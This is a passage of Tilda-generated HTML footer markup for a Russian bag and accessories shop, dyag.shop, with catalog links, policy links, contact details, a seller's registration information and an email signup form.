		<div class="t396__filter" data-artboard-recid="490602619"></div>

		
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821683' data-elem-id='1662813821683' data-elem-type='text'
				data-field-top-value="233"
		data-field-left-value="813"
				 data-field-width-value="191" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="388" 				 data-field-left-res-320-value="0" 								 data-field-width-res-320-value="173" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="414" 				 data-field-left-res-480-value="210" 								 data-field-width-res-480-value="151" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="431" 				 data-field-left-res-640-value="423" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="233" 				 data-field-left-res-960-value="610" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/pol#using"style="color: inherit">Правила использования</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191663229202991' data-elem-id='1663229202991' data-elem-type='form'
				data-field-top-value="464"
		data-field-left-value="923"
				 data-field-width-value="441" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																								
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="589" 				 data-field-left-res-320-value="-17" 								 data-field-width-res-320-value="330" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="567" 				 data-field-left-res-480-value="192" 								 data-field-width-res-480-value="300" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="616" 				 data-field-left-res-640-value="240" 								 data-field-width-res-640-value="367" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="460" 				 data-field-left-res-960-value="686" 																																																																																																																																
			
					
			
		
		
					
 data-field-inputpos-value="h"  data-field-inputfontfamily-value="Normal"  data-field-inputfontsize-value="17"  data-field-inputfontweight-value="400"  data-field-inputcolor-value="#ffffff"  data-field-inputheight-value="50"  data-field-inputmargbottom-value="20"  data-field-inputmargright-value="20"  data-field-inputtitlefontsize-value="16"  data-field-inputtitlefontweight-value="400"  data-field-inputtitlemargbottom-value="5"  data-field-inputelsfontweight-value="400"  data-field-inputelsfontsize-value="14"  data-field-buttonbordercolor-value="#000000"  data-field-buttonbordersize-value="0"  data-field-buttonwidth-value="160"  data-field-buttonheight-value="50"  data-field-buttonfontsize-value="14"  data-field-buttonfontweight-value="600"  data-field-receivers-value="f571b542c76f92a3c6fa254ec917f8b5,58c7904f7191bdbf4d71d24539d5e300,8e4de4d03e534a0e11df04f724d1c5ff,a77f9a72d4c2238ad3b8958ca7829033,156ea1e53dcf8e9804e232b38d8589b4,bea5df18b9ec5f3875251f21e6875dd7,a6d79c9b538585722696859bf5d0261a" 

	
	
		
																																								
		
																										 data-field-buttonbordersize-res-320-value="0" 														
	
	
	
		
																																								
		
				 data-field-inputfontsize-res-480-value="11" 		 data-field-inputbordersize-res-480-value="0" 																																		
	
	
	
		
																																								
		
						 data-field-inputbordersize-res-640-value="0" 								 data-field-inputmargright-res-640-value="0" 																										
	
	
	
		
																																								
		
																																								
	
	
	
		
			>

		
									
				
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
							<div class='tn-atom tn-atom__form'></div>
			<!--googleoff: all-->
			<!--noindex-->
				<div data-nosnippet="true" class="tn-atom__inputs-wrapp" style="display:none;">
					<textarea class="tn-atom__inputs-textarea">[{"lid":"1531306243545","ls":"10","loff":"","li_type":"em","li_name":"email","li_ph":"E-mail","li_req":"y","li_nm":"email"}]</textarea>
				</div>
				
<!-- Form export deps: https://static.tildacdn.com/css/tilda-zero-form-errorbox.min.css https://static.tildacdn.com/css/tilda-zero-form-horizontal.min.css https://static.tildacdn.com/js/tilda-phone-mask-1.1.min.js https://static.tildacdn.com/css/tilda-date-picker-1.0.min.css https://static.tildacdn.com/js/tilda-date-picker-1.0.min.js https://static.tildacdn.com/js/tilda-calc-1.0.min.js https://static.tildacdn.com/js/tilda-upwidget-1.1.min.js https://static.tildacdn.com/js/uploadcare-3.x.full.min.js https://static.tildacdn.com/js/uploadcare-3.x.min.js https://static.tildacdn.com/js/tilda-range-1.0.min.js https://static.tildacdn.com/css/tilda-range-1.0.min.css https://static.tildacdn.com/js/tilda-img-select-1.0.min.js https://static.tildacdn.com/css/tilda-img-select-1.0.min.css  -->			<!--/noindex-->
			<!--googleon: all-->
		
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821646' data-elem-id='1662813821646' data-elem-type='shape'
				data-field-top-value="60"
		data-field-left-value="20"
		 data-field-height-value="80" 		 data-field-width-value="80" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																														 data-field-lazyoff-value="y" 										
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="19" 				 data-field-left-res-320-value="0" 				 data-field-height-res-320-value="87" 				 data-field-width-res-320-value="87" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="35" 																																																																																																																																				
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="42" 																																																																																																																																				
			
					
			
																																																																																																																																								
												
								 data-field-left-res-960-value="10" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
				
				
																			
																				
																				
																				
																				
					
							<div class='tn-atom' 				 																																			style="background-image:url('https://static.tildacdn.com/tild6166-3765-4430-b436-396263626634/image_1_1.png');"
																																								aria-label=''							role="img"
												>
			</div>
		
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821651' data-elem-id='1662813821651' data-elem-type='text'
				data-field-top-value="79"
		data-field-left-value="470"
				 data-field-width-value="305" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="30" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="21" 				 data-field-left-res-320-value="90" 																																																																																																																																 data-field-fontsize-res-320-value="18" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="35" 				 data-field-left-res-480-value="210" 																																																																																																																																 data-field-fontsize-res-480-value="18" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="43" 				 data-field-left-res-640-value="260" 								 data-field-width-res-640-value="368" 																																																																																																																								 data-field-fontsize-res-640-value="20" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="75" 				 data-field-left-res-960-value="290" 																																																																																																																																 data-field-fontsize-res-960-value="25" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="tel:+79912220772"style="color: inherit">+7 991 222 07 72</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821655' data-elem-id='1662813821655' data-elem-type='text'
				data-field-top-value="79"
		data-field-left-value="813"
				 data-field-width-value="305" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="30" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="81" 				 data-field-left-res-320-value="90" 								 data-field-width-res-320-value="262" 																																																																																																																								 data-field-fontsize-res-320-value="18" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="105" 				 data-field-left-res-480-value="210" 																																																																																																																																 data-field-fontsize-res-480-value="18" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="119" 				 data-field-left-res-640-value="260" 								 data-field-width-res-640-value="368" 																																																																																																																								 data-field-fontsize-res-640-value="20" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="75" 				 data-field-left-res-960-value="600" 																																																																																																																																 data-field-fontsize-res-960-value="25" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="mailto:dyag.shop@mail.ru"target="_blank"style="color: inherit">dyag.shop@mail.ru</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821670' data-elem-id='1662813821670' data-elem-type='text'
				data-field-top-value="200"
		data-field-left-value="813"
				 data-field-width-value="273" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="16" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="358" 				 data-field-left-res-320-value="0" 																																																																																																																																 data-field-fontsize-res-320-value="12" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="381" 				 data-field-left-res-480-value="210" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="399" 				 data-field-left-res-640-value="260" 																																																																																																																																 data-field-fontsize-res-640-value="16" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="197" 				 data-field-left-res-960-value="610" 																																																																																																																																 data-field-fontsize-res-960-value="18" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1662813821670'>Правовая информация</div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821673' data-elem-id='1662813821673' data-elem-type='text'
				data-field-top-value="200"
		data-field-left-value="20"
				 data-field-width-value="230" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="13" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="705" 				 data-field-left-res-320-value="0" 								 data-field-width-res-320-value="334" 																																																																																																																								 data-field-fontsize-res-320-value="12" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="129" 				 data-field-left-res-480-value="10" 								 data-field-width-res-480-value="184" 																																																																																																																								 data-field-fontsize-res-480-value="11" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="142" 				 data-field-left-res-640-value="10" 								 data-field-width-res-640-value="234" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="190" 				 data-field-left-res-960-value="10" 								 data-field-width-res-960-value="239" 																																																																																																																								 data-field-fontsize-res-960-value="14" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1662813821673'>ИП Беляев Кирилл Александрович<br>ИНН 781624470009 <br>ОГРНИП <br>324784700332790<br>Юридический адрес: 192239, РОССИЯ, Г САНКТ-ПЕТЕРБУРГ, Г САНКТ-ПЕТЕРБУРГ, УЛ БУДАПЕШТСКАЯ, Д 61, КВ 294<br><br></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821676' data-elem-id='1662813821676' data-elem-type='text'
				data-field-top-value="400"
		data-field-left-value="20"
				 data-field-width-value="212" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="14" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="1196" 				 data-field-left-res-320-value="0" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="379" 				 data-field-left-res-480-value="10" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="482" 				 data-field-left-res-640-value="10" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="509" 				 data-field-left-res-960-value="10" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1662813821676'>© 2022 dyag.shop</div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821678' data-elem-id='1662813821678' data-elem-type='text'
				data-field-top-value="200"
		data-field-left-value="470"
				 data-field-width-value="63" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="16" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="156" 				 data-field-left-res-320-value="0" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="179" 				 data-field-left-res-480-value="210" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="197" 				 data-field-left-res-640-value="260" 																																																																																																																																 data-field-fontsize-res-640-value="16" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="197" 				 data-field-left-res-960-value="290" 																																																																																																																																 data-field-fontsize-res-960-value="18" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1662813821678'>Каталог</div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821681' data-elem-id='1662813821681' data-elem-type='text'
				data-field-top-value="233"
		data-field-left-value="1074"
				 data-field-width-value="140" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="386" 				 data-field-left-res-320-value="192" 																																																																																																																																 data-field-fontsize-res-320-value="12" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="414" 				 data-field-left-res-480-value="366" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="431" 				 data-field-left-res-640-value="260" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="233" 				 data-field-left-res-960-value="846" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1662813821681'>Общие правила</div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821685' data-elem-id='1662813821685' data-elem-type='text'
				data-field-top-value="235"
		data-field-left-value="470"
				 data-field-width-value="120" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="188" 				 data-field-left-res-320-value="0" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="211" 				 data-field-left-res-480-value="210" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="229" 				 data-field-left-res-640-value="260" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="234" 				 data-field-left-res-960-value="290" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/waist_bags"style="color: inherit">Поясные сумки</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821688' data-elem-id='1662813821688' data-elem-type='text'
				data-field-top-value="235"
		data-field-left-value="640"
				 data-field-width-value="82" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="188" 				 data-field-left-res-320-value="192" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="211" 				 data-field-left-res-480-value="364" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="229" 				 data-field-left-res-640-value="424" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="234" 				 data-field-left-res-960-value="430" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/accessories"style="color: inherit">Аксессуары</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821690' data-elem-id='1662813821690' data-elem-type='text'
				data-field-top-value="287"
		data-field-left-value="1074"
				 data-field-width-value="75" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="434" 				 data-field-left-res-320-value="192" 																																																																																																																																 data-field-fontsize-res-320-value="12" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="482" 				 data-field-left-res-480-value="366" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="485" 				 data-field-left-res-640-value="260" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="287" 				 data-field-left-res-960-value="846" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/pol#return"style="color: inherit">Возврат</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821692' data-elem-id='1662813821692' data-elem-type='text'
				data-field-top-value="287"
		data-field-left-value="813"
				 data-field-width-value="203" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="436" 				 data-field-left-res-320-value="0" 								 data-field-width-res-320-value="185" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="482" 				 data-field-left-res-480-value="210" 								 data-field-width-res-480-value="161" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="485" 				 data-field-left-res-640-value="423" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="287" 				 data-field-left-res-960-value="610" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/sert"style="color: inherit">Декларации соответствия</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821695' data-elem-id='1662813821695' data-elem-type='text'
				data-field-top-value="287"
		data-field-left-value="470"
				 data-field-width-value="135" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="240" 				 data-field-left-res-320-value="0" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="263" 				 data-field-left-res-480-value="210" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="281" 				 data-field-left-res-640-value="260" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="286" 				 data-field-left-res-960-value="290" 								 data-field-width-res-960-value="121" 																																																																																																																								 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/travel_bags"style="color: inherit">Дорожные сумки</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821697' data-elem-id='1662813821697' data-elem-type='text'
				data-field-top-value="287"
		data-field-left-value="640"
				 data-field-width-value="55" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="240" 				 data-field-left-res-320-value="192" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="263" 				 data-field-left-res-480-value="364" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="281" 				 data-field-left-res-640-value="424" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="286" 				 data-field-left-res-960-value="430" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/clothing"style="color: inherit">Одежда</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821699' data-elem-id='1662813821699' data-elem-type='text'
				data-field-top-value="314"
		data-field-left-value="1074"
				 data-field-width-value="97" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="458" 				 data-field-left-res-320-value="192" 																																																																																																																																 data-field-fontsize-res-320-value="12" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="516" 				 data-field-left-res-480-value="366" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="512" 				 data-field-left-res-640-value="260" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="314" 				 data-field-left-res-960-value="846" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/pol#contact"style="color: inherit">Реквизиты</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821701' data-elem-id='1662813821701' data-elem-type='text'
				data-field-top-value="314"
		data-field-left-value="813"
				 data-field-width-value="245" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="458" 				 data-field-left-res-320-value="0" 								 data-field-width-res-320-value="180" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="516" 				 data-field-left-res-480-value="210" 								 data-field-width-res-480-value="194" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="512" 				 data-field-left-res-640-value="423" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="314" 				 data-field-left-res-960-value="610" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/pol#pr-policy"target="_blank"style="color: inherit">Политика конфиденциальности</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821704' data-elem-id='1662813821704' data-elem-type='text'
				data-field-top-value="313"
		data-field-left-value="640"
				 data-field-width-value="101" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="266" 				 data-field-left-res-320-value="192" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="289" 				 data-field-left-res-480-value="364" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="307" 				 data-field-left-res-640-value="424" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="312" 				 data-field-left-res-960-value="430" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/Collaborations"style="color: inherit">Коллаборации</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821706' data-elem-id='1662813821706' data-elem-type='text'
				data-field-top-value="313"
		data-field-left-value="470"
				 data-field-width-value="70" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="266" 				 data-field-left-res-320-value="0" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="289" 				 data-field-left-res-480-value="210" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="307" 				 data-field-left-res-640-value="260" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="312" 				 data-field-left-res-960-value="290" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/dressing_cases"style="color: inherit">Нессеры</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821709' data-elem-id='1662813821709' data-elem-type='text'
				data-field-top-value="260"
		data-field-left-value="1074"
				 data-field-width-value="86" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="410" 				 data-field-left-res-320-value="192" 																																																																																																																																 data-field-fontsize-res-320-value="12" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="448" 				 data-field-left-res-480-value="366" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="458" 				 data-field-left-res-640-value="260" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="260" 				 data-field-left-res-960-value="846" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/pol#delivery"style="color: inherit">Доставка</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821713' data-elem-id='1662813821713' data-elem-type='text'
				data-field-top-value="260"
		data-field-left-value="813"
				 data-field-width-value="145" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
